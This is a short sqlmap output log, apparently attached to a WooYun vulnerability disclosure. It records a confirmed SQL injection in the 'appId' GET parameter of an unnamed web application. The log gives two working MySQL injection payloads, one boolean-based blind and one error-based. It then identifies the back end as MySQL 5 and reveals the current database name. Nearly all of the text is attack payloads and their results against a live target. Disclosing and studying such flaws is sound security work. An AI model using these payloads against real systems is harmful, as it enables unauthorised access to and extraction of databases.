 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: appId (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: appId=-5644 OR 8438=8438

    Type: error-based
    Title: MySQL OR error-based - WHERE or HAVING clause
    Payload: appId=-2041 OR 1 GROUP BY CONCAT(0x7176706b71,(SELECT (CASE WHEN (2223=2223) THEN 1 ELSE 0 END)),0x7170716271,FLOOR(RAND(0)*2)) HAVING MIN(0)#
---
[14:53:07] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[14:53:07] [INFO] fetching current database

[14:53:38] [INFO] resumed: app_wyxqjlq
current database:    'app_wyxqjlq'
www.wooyun.org